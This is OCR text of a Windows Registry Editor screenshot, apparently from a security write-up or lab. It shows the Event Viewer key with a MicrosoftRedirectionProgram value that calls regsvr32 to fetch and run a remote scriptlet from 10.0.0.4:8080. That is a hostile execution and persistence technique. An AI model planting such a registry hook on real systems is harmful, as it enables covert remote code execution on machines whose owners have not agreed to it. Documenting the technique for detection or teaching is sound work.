 Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Event Viewer
VisualStudio
WAB
Wallet
Wbem
WcmSvc
WIMMount
Windows
Windows Advanced Th
Windows Defender
Windows Defender Se
Windows Desktop Sea
Windows Mail
Windows Media Devic
Windows Media Found
Windows Media Player
Windows Messaging S
Windows NT
Name Type Data
(Default) REG_SZ (value not set)
MicrosoftRedirectionProgram REG_EXPAND_SZ regsvr32
MicrosoftRedirectionProgramCom... REG_SZ /s /n /u /i:http://10.0.0.4:8080/6xznPf.sct scrobj.dll
MicrosoftRedirectionURL REG_SZ